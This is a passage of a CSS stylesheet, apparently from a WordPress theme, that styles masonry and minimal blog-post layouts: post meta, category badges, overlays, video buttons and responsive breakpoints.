.masonry.classic_enhanced .post .post-header h2 a {
  color: inherit;
}

.masonry.classic_enhanced .post .post-meta a, 
.masonry.classic_enhanced .post .post-meta i:not(.icon-salient-heart),
 .blog-recent[data-style*="classic_enhanced"] .post-meta a, 
 .blog-recent[data-style*="classic_enhanced"] .post-meta i:not(.icon-salient-heart) {
  transition: color 0.1s linear;
  -webkit-transition: color 0.1s linear;
}

.masonry.classic_enhanced .post .post-meta a, 
.masonry.classic_enhanced .post-header,
 .masonry.classic_enhanced .post .excerpt, 
 .blog-recent[data-style*="classic_enhanced"] .excerpt, 
 .blog-recent[data-style*="classic_enhanced"] .post-meta a {
  color: #888;
}

.blog-recent[data-style*="classic_enhanced"] .post-meta a .nectar-love-count {
  color: #888;
}

.masonry.classic_enhanced .post .post-meta a, 
.masonry.classic_enhanced .post-meta .nectar-love-count, 
.masonry.classic_enhanced .post-header, 
.blog-recent[data-style*="classic_enhanced"] .post-meta .nectar-love-count,
.blog-recent[data-style*="classic_enhanced"] .post-header,
.blog-recent[data-style*="classic_enhanced"] .post-meta a {
	font-size: 12px;
}

.masonry.classic_enhanced .post .post-meta i, 
 .masonry.classic_enhanced .post .post-header .icon-salient-m-clock,
 .blog-recent[data-style*="classic_enhanced"] .post-meta i, 
 .blog-recent[data-style*="classic_enhanced"] .post-header .icon-salient-m-clock {
  color: #b9b9b9;
}

.masonry.classic_enhanced .post.wide_tall .post-meta i,
 .blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .post-meta i {
  color: rgba(255,255,255,0.5);
}

.masonry.classic_enhanced .post .post-meta a, 
.blog-recent[data-style*="classic_enhanced"] .post-meta a {
  display: inline-block;
  vertical-align: middle;
}

.masonry.classic_enhanced .post .post-meta i,
 .blog-recent[data-style*="classic_enhanced"] .post-meta i {
  width: 15px;
  margin-right: 3px;
  font-size: 14px;
  top: 0;
}

.masonry.classic_enhanced .post .post-meta .icon-salient-heart-2,
 .blog-recent[data-style*="classic_enhanced"] .post-meta .icon-salient-heart-2 {
   margin-right: 0;
 }

.masonry.classic_enhanced .post .post-meta .meta-comment-count i,
.blog-recent[data-style*="classic_enhanced"] .post-meta .meta-comment-count i {
  width: 14px;
}

.masonry.classic_enhanced .post .post-header .icon-salient-m-clock,
 .blog-recent[data-style*="classic_enhanced"] .post-header .icon-salient-m-clock {
  width: 14px;
  margin-right: 5px;
  font-size: 14px;
  top: 0;
}

.masonry.classic_enhanced .posts-container article:not(.has-post-thumbnail) .meta-category a,
 .masonry.classic_enhanced .posts-container .large_featured .meta-category a,
 .blog-recent[data-style*="classic_enhanced"] .inner-wrap:not(.has-post-thumbnail) .meta-category a {
  color: #000;
  border: 2px solid rgba(0,0,0,0.2);
}

body[data-button-style^="rounded"] .masonry.classic_enhanced .posts-container article .meta-category a,
 body[data-button-style^="rounded"] .blog-recent[data-style*="classic_enhanced"] .meta-category a {
  border-radius: 100px;
}

.masonry.classic_enhanced .posts-container article .meta-category a, 
.masonry.classic_enhanced .posts-container .wide_tall .meta-category a, 
.blog-recent[data-style*="classic_enhanced"] .meta-category a {
  padding: 0 10px;
  display: inline-block;
  line-height: 20px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 10px;
  color: #fff;
  border: 2px solid rgba(255,255,255,0.5);
  transition: all 0.2s ease;
}

body .blog-recent[data-style*="classic_enhanced_alt"] .meta-category a,
.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap:not(.has-post-thumbnail) .meta-category a {
  color: #fff;
  border: 2px solid rgba(255,255,255,0.5);
}

.masonry.classic_enhanced .posts-container article .meta-category a:hover {
  border: 2px solid transparent;
  color: #fff;
}

body .blog-recent[data-style*="classic_enhanced"] .meta-category a:hover,
.blog-recent[data-style*="classic_enhanced"] .inner-wrap:not(.has-post-thumbnail) .meta-category a:hover {
  border: 2px solid transparent;
  color: #fff;
}

.masonry.classic_enhanced .posts-container .has-post-thumbnail .meta-category a,
 .blog-recent[data-style*="classic_enhanced"] .has-post-thumbnail .meta-category a,
 .blog-recent[data-style*="classic_enhanced"] .meta-category a {
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 101;
}

body .blog-recent[data-style*="classic_enhanced"] .meta-category a {
  z-index: 301;
}

.masonry.classic_enhanced .posts-container article .meta-category a, 
.blog-recent[data-style*="classic_enhanced"] .meta-category a {
  z-index: 101;
  position: relative;
}

.masonry.classic_enhanced .posts-container article .meta-category a:not(:first-child), 
.blog-recent[data-style*="classic_enhanced"] .meta-category a:not(:first-child) {
  display: none;
}

.masonry.classic_enhanced .posts-container article:not(.has-post-thumbnail) .meta-category a {
  margin-top: 20px;
  margin-left: 20px;
  margin-bottom: 0;
}

.masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap, 
.blog-recent[data-style*="classic_enhanced"] .post-meta .nectar-love-wrap {
  float: none;
  display: inline-block;
}

.masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap .nectar-love i,
 .masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap .nectar-love .heart-wrap,
 .masonry.classic_enhanced .masonry-blog-item .post-meta .nectar-love-wrap .nectar-love .nectar-love-count,
 .blog-recent[data-style*="classic_enhanced"] .post-meta .nectar-love-wrap .nectar-love i,
 .blog-recent[data-style*="classic_enhanced"] .post-meta .nectar-love-wrap .nectar-love .heart-wrap,
 .blog-recent[data-style*="classic_enhanced"] .post-meta .nectar-love-wrap .nectar-love .nectar-love-count {
  display: block;
  line-height: 18px;
  float: left;
}

.blog-recent[data-style*="classic_enhanced_alt"] .inner-wrap {
  overflow: hidden;
}

.blog-recent[data-style*="classic_enhanced_alt"] .inner-wrap.has-post-thumbnail {
  background-color: transparent;
}

.post-area.masonry.classic_enhanced .post .post-meta,
 .blog-recent[data-style*="classic_enhanced"] .post-meta {
  padding: 6px 21px;
  z-index: 101;
  position: relative;
  border-top: 1px solid rgba(0,0,0,0.06);
}

.post-area.masonry.classic_enhanced .post.wide_tall.format-video .video-play-button {
  display: none;
}

.post-area.masonry.classic_enhanced .post.format-link.has-post-thumbnail .post-featured-img,
 .post-area.masonry.classic_enhanced .post.format-quote.has-post-thumbnail .post-featured-img {
  display: none;
}

.span_12.light .masonry.classic_enhanced .masonry-blog-item h3.title, 
.span_12.light .blog-recent[data-style="classic_enhanced"] h3.title {
  color: #444;
}

.masonry.classic_enhanced .masonry-blog-item .inner-wrap,
 .blog-recent[data-style*="classic_enhanced"] .inner-wrap {
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0px 1px 3px rgba(0,0,0,.08);
}
 .blog-recent[data-style*="classic_enhanced"] .inner-wrap {
   -webkit-perspective: none;
   perspective: none;
 }

body:not(.ascend) .masonry.classic_enhanced .masonry-blog-item .inner-wrap {
  padding: 0;
}

body:not(.ascend) .masonry.classic_enhanced .post .content-inner {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.post-area.masonry.classic_enhanced .post.large_featured:not(.format-link):not(.format-quote) .content-inner {
  position: relative;
  width: 50%;
  height: 100%;
  z-index: 100;
  background-color: #fff;
}

.masonry.classic_enhanced .masonry-blog-item.post.large_featured .article-content-wrap {
  width: 100%;
  top: 50%;
  left: 0;
  position: absolute;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}

.post-area.masonry.classic_enhanced .post:not(.wide_tall) .img-link {
  position: relative;
  display: block;
}

.post-area.masonry.classic_enhanced .post.large_featured .post-content {
  height: 100%;
}

.post-area.masonry.classic_enhanced .post.large_featured .img-link,
 .post-area.masonry.classic_enhanced .post.large_featured .nectar-flickity {
  position: absolute;
  top: 0;
  right: 0;
  width: 50%;
  height: 100%;
  z-index: 100;
}

.post-area.masonry.classic_enhanced .post.large_featured .post-featured-img,
 .post-area.masonry.classic_enhanced .post.wide_tall .nectar-flickity .cell,
 .post-area.masonry.classic_enhanced .post.large_featured .nectar-flickity .cell {
  background-size: cover;
  width: 100%;
  height: 100%;
  z-index: 100;
  background-color: #333;
  background-position: center;
}

.post-area.masonry.classic_enhanced .post.wide_tall .post-featured-img,
 .post-area.masonry.classic_enhanced .post.wide_tall .nectar-flickity,
 .blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .post-featured-img {
  position: absolute;
  background-size: cover;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  background-position: center;
  background-color: #777;
}

.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .post-featured-img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap > .img-link {
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  overflow: hidden;
  border-radius: 4px;
}

.post-area.masonry.classic_enhanced .post.wide_tall.format-quote .post-featured-img, 
.post-area.masonry.classic_enhanced .post.wide_tall.format-link .post-featured-img {
  opacity: 0.1;
}

.post-area.masonry.classic_enhanced .post.wide_tall .flickity-slider .cell,
 .post-area.masonry.classic_enhanced .post.wide_tall .flickity-viewport,
 .post-area.masonry.classic_enhanced .post.large_featured .flickity-slider .cell,
 .post-area.masonry.classic_enhanced .post.large_featured .flickity-viewport {
  height: 100%!important;
}

.post-area.masonry.classic_enhanced .post.wide_tall .meta-category, 
.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .meta-category {
  z-index: 1000;
  display: block;
  position: relative;
}

.post-area.masonry.classic_enhanced .post.wide_tall h3, 
.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap h3, 
.span_12.light .post-area.masonry.classic_enhanced .post.wide_tall h3 {
  color: #fff;
}

.post-area.masonry.classic_enhanced article h3:hover a {
  color: inherit;
}

.post-area.masonry.classic_enhanced .post.wide_tall .inner-wrap:after, 
.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap:after {
  background: -webkit-linear-gradient(to bottom,rgba(255,255,255,0) -2%,rgba(0,0,0,0) 35%,rgba(0,0,0,0.04) 44%,rgba(0,0,0,0.25) 100%,rgba(0,0,0,0.5) 100%);
  background: linear-gradient(to bottom,rgba(255,255,255,0) -2%,rgba(0,0,0,0) 35%,rgba(0,0,0,0.04) 44%,rgba(0,0,0,0.25) 100%,rgba(0,0,0,0.5) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 45%;
  z-index: 11;
  border-radius: 4px;
  content: ' ';
}

.post-area.masonry.classic_enhanced .post.wide_tall:not(.format-quote):not(.format-link) .inner-wrap:before, 
.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap:before {
  background-color: rgba(0,0,0,0.43);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 11;
  content: ' ';
}

.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap:before {
  background-color: rgba(0,0,0,0.55);
  border-radius: 4px;
}

.masonry.classic_enhanced .post.wide_tall .post-meta a, 
.masonry.classic_enhanced .wide_tall .post-header,
 .masonry.classic_enhanced .post.wide_tall .excerpt, 
 .masonry.classic_enhanced .post.wide_tall .nectar-love span,
 .blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .post-meta a, 
 .blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .post-header,
 .blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .excerpt, 
 .blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .nectar-love span {
  color: rgba(255,255,255,0.9);
}

.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .nectar-love span {
  color: rgba(255,255,255,0.9);
}

.post-area.masonry.classic_enhanced .post.wide_tall .post-meta, 
.blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .post-meta {
  border-color: rgba(255,255,255,0.15);
}

.post-area.masonry.classic_enhanced .post.wide_tall .article-content-wrap {
  position: absolute;
  z-index: 100;
  top: 50%;
  background-color: transparent;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: 0;
  width: 100%;
  padding: 20%;
}

.post-area.masonry.classic_enhanced .post.large_featured .post-meta {
  bottom: 0;
  top: auto;
  left: 0;
  z-index: 1000;
  width: 50%;
  position: absolute;
}

.masonry.classic_enhanced .masonry-blog-item.post.large_featured .article-content-wrap {
  padding: 21%;
}

.masonry.classic_enhanced .masonry-blog-item h3.title {
  line-height: 26px;
}

.post-area.masonry.classic_enhanced .post.quote .post-content .quote-inner, 
.post-area.masonry.classic_enhanced .post.link .post-content .link-inner {
  padding: 0;
}

.post-area.masonry.classic_enhanced .post.quote .post-content, 
.post-area.masonry.classic_enhanced .post.quote .content-inner,
 .post-area.masonry.classic_enhanced .post.quote .quote-inner, 
 .post-area.masonry.classic_enhanced .post.link .post-content,
 .post-area.masonry.classic_enhanced .post.link .content-inner, 
 .post-area.masonry.classic_enhanced .post.link .link-inner,
 .post-area.masonry.classic_enhanced .post.wide_tall .post-content, 
 .post-area.masonry.classic_enhanced .post.wide_tall .content-inner,
 .post-area.masonry.classic_enhanced .post.wide_tall .conent-inner a {
  height: 100%;
}

.post-area.masonry.classic_enhanced .quote-wrap, 
.post-area.masonry.classic_enhanced .link-wrap,
 .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-standard .article-content-wrap,
 .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-video .article-content-wrap,
 .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-audio .article-content-wrap {
  padding: 17%!important;
  display: block;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  top: 50%;
  z-index: 10;
  left: 0;
  position: absolute;
}

.post-area.masonry.classic_enhanced .large_featured .quote-wrap, 
.post-area.masonry.classic_enhanced .large_featured .link-wrap {
  padding: 10.5%!important;
}

@media only screen and (min-width:1000px) {
  .blog-recent[data-style*="classic_enhanced"] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap {
    padding: 17%;
    display: block;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    z-index: 10;
    left: 0;
    position: absolute;
  }
}

.blog-recent[data-style*="classic_enhanced"] .inner-wrap:not(.has-post-thumbnail) .article-content-wrap {
  width: 100%;
}

.masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-standard .content-inner,
 .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-standard .post-content,
 .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-video .content-inner,
 .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-video .post-content,
 .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-audio .post-content,
 .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-audio .content-inner {
  height: 100%;
}

.masonry.classic_enhanced .posts-container article .video-play-button svg {
  width: 16px;
  height: 16px;
  display: block;
}

.masonry.classic_enhanced .posts-container article .video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  -webkit-transform: translateY(-50%) translateX(-50%);
  -webkit-transition: all .21s cubic-bezier(.5,.5,.4,.88);
  transition: all .21s cubic-bezier(.5,.5,.4,.88);
  color: #fff;
  font-size: 40px;
  z-index: 1000;
  height: 70px;
  width: 70px;
  line-height: 70px;
  text-align: center;
  border-radius: 100px;
}

.masonry.classic_enhanced .posts-container .format-audio:hover .video-play-button,
.masonry.classic_enhanced .posts-container .format-video:hover .video-play-button {
  transform: translateY(-50%) translateX(-50%) scale(1.18);
  -webkit-transform: translateY(-50%) translateX(-50%) scale(1.18);
  box-shadow: 0 5px 8px 0 rgba(0,0,0,.17);
}

.masonry.classic_enhanced .posts-container article:not(.has-post-thumbnail) .video-play-button, 
.masonry.classic_enhanced .posts-container .wide_tall .video-play-button {
  position: relative;
  top: 0;
  left: 0;
  margin-bottom: 20px;
  transform: none;
  -webkit-transform: none;
}

.masonry.classic_enhanced .posts-container article:not(.has-post-thumbnail):hover .video-play-button, 
.masonry.classic_enhanced .posts-container .wide_tall:hover .video-play-button {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
}

.masonry.classic_enhanced .posts-container .large_featured .video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  -webkit-transform: translateY(-50%) translateX(-50%);
}

.post-area.masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-audio .post-meta.no-img,
 .post-area.masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-video .post-meta.no-img,
 .post-area.masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-standard .post-meta.no-img,
 .post-area.masonry.classic_enhanced .post.wide_tall .post-meta, 
 .blog-recent[data-style="classic_enhanced_alt"] .inner-wrap .post-meta {
  position: absolute!important;
  bottom: 0;
  top: auto!important;
  left: 0;
  z-index: 101;
  width: 100%;
}

@media only screen and (min-width:1000px) {
  .masonry.classic_enhanced .masonry-blog-item.large_featured h3.title {
    font-size: 30px;
    line-height: 36px;
  }
}

@media only screen and (min-width: 1000px) {
  .blog-recent[data-style*="classic_enhanced"].related-posts .col {
    margin-bottom: 0;
  }
}

.blog-recent[data-style*="classic_enhanced"].related-posts .article-content-wrap {
  padding: 30px;
}

.blog-recent[data-style*="classic_enhanced"].related-posts .article-content-wrap .post-header {
  margin-bottom: 0;
}

.blog-recent[data-style*="classic_enhanced"].related-posts .post-meta {
  padding: 10px 21px;
}

.blog-recent[data-style*="classic_enhanced"].related-posts .inner-wrap {
  padding-bottom: 52px!important;
}

.container-wrap[data-remove-post-author="1"][data-remove-post-date="1"] .blog-recent[data-style*="classic_enhanced"].related-posts .inner-wrap {
  padding-bottom: 0!important;
}

.post-area.masonry.classic_enhanced .post .post-meta >*,
 .blog-recent[data-style*="classic_enhanced"] .post-meta >* {
  margin-right: 13px;
  margin-left: 0;
}

.post-area.masonry.classic_enhanced .post .content-inner {
  position: static;
}

.post-area.masonry.classic_enhanced .post .post-meta >*:last-child, 
.blog-recent[data-style*="classic_enhanced"] .post-meta >*:last-child {
  margin-right: 0;
}

.post-area.masonry.classic_enhanced .post .post-meta .nectar-love,
 .blog-recent[data-style*="classic_enhanced"] .post-meta .nectar-love {
  margin-left: 0;
}

.post-area.masonry.classic_enhanced .post .post-meta .nectar-love .icon-salient-heart,
 .post-area.masonry.classic_enhanced .post.large_featured .post-featured-img img,
 .post-area.masonry.classic_enhanced .post.wide_tall .post-featured-img img,
 .blog-recent[data-style*="classic_enhanced_alt"] .post-featured-img img,
 .post-area.masonry.classic_enhanced .post.wide_tall .nectar-flickity .cell img,
 .post-area.masonry.classic_enhanced .post.large_featured .nectar-flickity .cell img {
  display: none;
}

.masonry.classic_enhanced .masonry-blog-item .article-content-wrap,
 .blog-recent[data-style*="classic_enhanced"] .article-content-wrap {
  padding: 17%;
  position: relative;
  z-index: 100;
  background-color: #fff;
}

.masonry.classic_enhanced .masonry-blog-item h3.title, 
.blog-recent[data-style*="classic_enhanced"] h3.title {
  margin-bottom: 0;
}

@media only screen and (max-width: 690px) {

  .post-area.masonry.classic_enhanced .post.large_featured:not(.format-link):not(.format-quote) .content-inner {
    width: 100%;
    height: auto;
    position: static;
  }

  body .masonry.classic_enhanced .masonry-blog-item.post.large_featured .article-content-wrap,
  body .post-area.masonry.classic_enhanced .post.wide_tall .article-content-wrap,
  .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-audio .article-content-wrap {
    position: relative;
    -webkit-transform: none;
    transform: none;
    top: auto;
    height: auto!important;
    padding: 17%;
  }

  .post-area.masonry.classic_enhanced .post.large_featured .post-meta,
     .post-area.masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-standard .post-meta.no-img,
     .post-area.masonry.classic_enhanced .quote-wrap, 
     .post-area.masonry.classic_enhanced .link-wrap,
     .post-area.masonry.classic_enhanced .post.wide_tall .post-meta {
    position: relative;
    width: 100%!important;
  }

  body .post-area.masonry.classic_enhanced .post.wide_tall .article-content-wrap {
    padding: 30% 17%;
  }

  .post-area.masonry.classic_enhanced .post.wide_tall .post-meta {
    position: absolute;
  }

  .post-area.masonry.classic_enhanced .post.large_featured .nectar-flickity {
    position: relative;
    width: 100%;
    height: 280px;
    overflow: hidden;
    z-index: 110;
  }

  body .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-standard .article-content-wrap,
     body .masonry.classic_enhanced .masonry-blog-item:not(.has-post-thumbnail).regular.format-video .article-content-wrap,
     .post-area.masonry.classic_enhanced .quote-wrap, 
     .post-area.masonry.classic_enhanced .link-wrap {
    height: auto!important;
    -webkit-transform: none;
    transform: none;
    position: relative;
  }

  .post-area.masonry.classic_enhanced .post.large_featured .meta-category a {
    color: #fff;
    border: 2px solid rgba(255,255,255,0.5);
  }

  .post-area.masonry.classic_enhanced .post.large_featured .img-link {
    position: relative;
    width: 100%;
    height: 280px;
  }

  .post-area.masonry.classic_enhanced .post.large_featured,
     .post-area.masonry.classic_enhanced .post.regular .article-content-wrap,
     .post-area.masonry.classic_enhanced .post.regular.format-standard.has-post-thumbnail,
     .post-area.masonry.classic_enhanced .post.regular.format-video.has-post-thumbnail,
     .post-area.masonry.classic_enhanced .post.regular.format-audio.has-post-thumbnail,
     .masonry.classic_enhanced .masonry-blog-item {
    height: auto!important;
  }

  .post-area.masonry.classic_enhanced .posts-container:not(.meta-moved) .post-content > .post-meta {
    opacity: 0;
    position: absolute!important;
  }
}
 

/* 12.4. Masonry Meta Overalaid */
.post-area.masonry.meta_overlaid{
    margin-bottom:0
}
 .post-area.masonry.meta_overlaid .posts-container{
    overflow:hidden
}
 body[data-ext-responsive="true"] .post-area.masonry.meta_overlaid{
    width:100%
}
 body.blog .post-area.masonry.meta_overlaid.infinite_scroll #pagination{
    margin-bottom:0;
}
 body .masonry.meta_overlaid .masonry-blog-item .article-content-wrap{
    padding:20px
}
 body .masonry.meta_overlaid .masonry-blog-item .article-content-wrap >*:not(.post-header){
    display:none
}
 .post-area.masonry.meta_overlaid .post .post-meta{
     margin: 0 0 3px;
     line-height:26px
}
 .post-area.masonry.meta_overlaid .post.wide_tall .post-meta, 
 .post-area.masonry.meta_overlaid .post.large_featured .post-meta{
    margin:6px 0 6px
}
 body .post-area.masonry.meta_overlaid article.post .post-meta .date,
 body .post-area.masonry.meta_overlaid .post.quote .quote-inner .author,
 body .post-area.masonry.meta_overlaid .post.link .post-content .destination{
    float:none!important;
    font-size:12px
}
 .post-area.masonry.meta_overlaid article .post-header{
    font-size:12px
}
body .meta_overlaid .post .post-header h3 {
    font-size:18px;
     margin-bottom:6px
}
 body .masonry.meta_overlaid .masonry-blog-item .article-content-wrap .meta-category, 
 body .masonry.meta_overlaid .masonry-blog-item .article-content-wrap .meta-comment-count{
    display:none
}
 body .masonry.meta_overlaid .masonry-blog-item{
    margin-bottom:0
}
 body .masonry.meta_overlaid .masonry-blog-item .post-featured-img:before{
     background:-moz-linear-gradient(center top,rgba(255,255,255,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.06) 16%,rgba(0,0,0,0.4) 75%,rgba(0,0,0,0.6) 100%) repeat scroll 0 0 rgba(0,0,0,0);
     background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.06) 16%,rgba(0,0,0,0.4) 75%,rgba(0,0,0,0.6) 100%);
     bottom:0;
     content:"";
     display:block;
     height:50%;
     left:0;
     position:absolute;
     transition:all 300ms cubic-bezier(0.42,0,0.58,1) 0s;
     width:100%;
     opacity:1;
     z-index:1
}
 body .masonry.meta_overlaid .masonry-blog-item:hover .post-featured-img:before{
     opacity:1
}
 body .masonry.meta_overlaid .masonry-blog-item .post-featured-img img{
    transition:opacity 300ms cubic-bezier(0.42,0,0.58,1) 0s;
     opacity:0.85
}
body .masonry.meta_overlaid .masonry-blog-item .post-featured-img img.nectar-lazy:not(.loaded) {
	opacity: 0;
}
 body .masonry.meta_overlaid .masonry-blog-item:hover .post-featured-img:hover img{
    opacity:1
}
 body .masonry.meta_overlaid .content-inner >a{
    height:100%
}
 body .masonry.meta_overlaid .content-inner >a >.post-featured-img{
    background-color:#000
}
 .masonry.meta_overlaid .masonry-blog-item .bottom-line, 
 .masonry.meta_overlaid .masonry-blog-item .more-link{
    display:none
}
 .masonry.meta_overlaid .masonry-blog-item, 
 .masonry.meta_overlaid .masonry-blog-item .mejs-container .mejs-controls{
    box-shadow:none
}
 .masonry.meta_overlaid .masonry-blog-item .post-meta{
    padding:0 18px 0 18px
}
 .masonry.meta_overlaid .post .nectar-love-wrap{
    line-height:20px
}
 .masonry.meta_overlaid .masonry-blog-item{
    padding:0
}
 .masonry.meta_overlaid .masonry-blog-item .content-inner .post-featured-img img, 
 .masonry.meta_overlaid .masonry-blog-item .more-link, 
 .masonry.meta_overlaid .post .quote-inner, 
 .masonry.meta_overlaid .post .link-inner, 
 .masonry.meta_overlaid .post .status-inner, 
 .masonry.meta_overlaid .post .aside-inner,
.masonry.meta_overlaid .masonry-blog-item .content-inner.gallery-slider img{
    margin-bottom:0!important
}
 .masonry.meta_overlaid .masonry-blog-item .content-inner{
    padding-bottom:0;
     border:0;
     margin-bottom:0
}

 .masonry.meta_overlaid .post.quote .post-content .post-meta,
 .masonry.meta_overlaid .post.link .post-content .post-meta,
 .masonry.meta_overlaid .format-status .post-content .post-meta,
 .masonry.meta_overlaid .post.format-aside .post-meta{
     display:none
}
 .masonry.meta_overlaid .post .post-header h3 a,
 .masonry.meta_overlaid .post .post-header,
 .masonry.meta_overlaid .post .post-header h3 a:hover{
    color:#fff
}
 .masonry.meta_overlaid .post .post-header h3 a{
    display:block
}
 body .masonry.meta_overlaid .content-inner >a, 
 body .masonry.meta_overlaid .content-inner >a >span{
    display:block;
     line-height:1px
}
 body .masonry.meta_overlaid article.post .post-header .meta-author span{
    font-size:13px
}
 body .masonry.meta_overlaid .post .post-header .meta-author a{
    margin-left:4px;
     color:#fff;
     transition:opacity 0.2s linear;
     -webkit-transition:opacity 0.2s linear;
}
 body .masonry.meta_overlaid .post .post-header .meta-author a:hover{
    opacity:0.85
}
 body .masonry.meta_overlaid .masonry-blog-item .article-content-wrap{
    position:absolute;
     bottom:10px;
     width:100%;
     z-index:10;
     text-align:center
}
 body .post-area.masonry.meta_overlaid .masonry-blog-item.wide_tall .post-meta .date,
 body .post-area.masonry.meta_overlaid .masonry-blog-item.large_featured .post-meta .date{
    font-size:16px
}


body .post-area.masonry.meta_overlaid .masonry-blog-item.large_featured {
  width: 100%!important;
}

@media only screen and (min-width: 690px) {
   body .masonry.meta_overlaid .masonry-blog-item.wide_tall h3.title, 
   body .masonry.meta_overlaid .masonry-blog-item.large_featured h3.title{
      font-size:30px;
      line-height: 36px;
      margin-bottom:12px
  }
}

 body .masonry.meta_overlaid .post .content-inner, 
 body .masonry.meta_overlaid .post .post-content, 
 body .masonry.meta_overlaid .post.quote .post-content .quote-inner, 
 body .masonry.meta_overlaid .post .post-content .link-inner, 
 body .masonry.meta_overlaid .post.format-link .content-inner a{
    height:100%!important;
     width:100%!important
}
 body .masonry.meta_overlaid .link-inner .link-wrap,
 body .masonry.meta_overlaid .quote-inner .quote-wrap{
    position:relative;
     top:50%;
     transform:translateY(-50%);
     -webkit-transform:translateY(-50%);
     display:block;
     z-index:100;
     padding:0 12%
}
 body .masonry.meta_overlaid .post-content{
    min-height:40px
}
 body .post-area.masonry.meta_overlaid.span_9{
    padding-right:40px
}
 .post-area.masonry.meta_overlaid .post .quote-inner, 
 .post-area.masonry.meta_overlaid .post .link-inner, 
 .post-area.masonry.meta_overlaid .post .status-inner, 
 .post-area.masonry.meta_overlaid .post .aside-inner{
    text-align:center;
     overflow:hidden
}
 
 

 
/* 12.5. Standard Minimal */

.post-area.standard-minimal .post-author{
    position:absolute;
     left:0;
     top:0;
     text-align:center;
     width:100px;
     font-size:12px;
     line-height:22px
}
 .post-area.standard-minimal.full-width-content .post{
    border-bottom:1px solid #e6e6e6;
     padding-top:70px
}
 .post-area.standard-minimal.full-width-content .posts-container >article:last-child{
    border:none
}
 .post-area.standard-minimal.full-width-content .post .content-inner{
    padding-bottom:0;
     margin-bottom:70px;
     border-bottom: 0;
}
 .post-area.standard-minimal.full-width-content .post .more-link{
    margin-top:25px
}
 .post-area.standard-minimal.full-width-content #pagination{
    text-align:center
}
 .post-area.standard-minimal.full-width-content #pagination >div{
    float:none;
     display:inline-block
}
 .post-area.standard-minimal .post .more-link span{
    background-color:transparent;
     padding:0;
     color:#333
}
 .post-area.standard-minimal .post .post-header, 
 .post-area.standard-minimal .post .content-inner .post-featured-img img, 
 .post-area.standard-minimal .post .content-inner .article-content-wrap >.video >.wp-video, 
 .post-area.standard-minimal .post .content-inner .article-content-wrap .audio-wrap, 
 .post-area.standard-minimal .post .content-inner .quote-inner{
     margin-bottom:60px!important
}
 .post-area.standard-minimal .post .content-inner .quote-inner h3 {
    color:#fff;
     margin-bottom:20px
}
 .post-area.standard-minimal .post .content-inner .quote-inner, 
 .post-area.standard-minimal .post .content-inner .link-inner{
     padding:10%;
     position: relative;
}
.post-area.standard-minimal .quote-wrap,
.post-area.standard-minimal .link-wrap {
  z-index: 100;
  position: relative;
}
 .post-area.standard-minimal .post.quote .post-content .quote-inner .icon, 
 .post-area.standard-minimal .post.link .post-content .link-inner .icon{
    right:30px;
     bottom:30px
}
 .post-area.standard-minimal .post .content-inner .quote-inner .author{
    position:relative;
     padding-left:30px
}
 .post-area.standard-minimal .post .content-inner .quote-inner .author:before{
     position:absolute;
     display:block;
     top:50%;
     left:0;
     width:20px;
     height:2px;
     content:' ';
     -ms-transform:translateY(-50%);
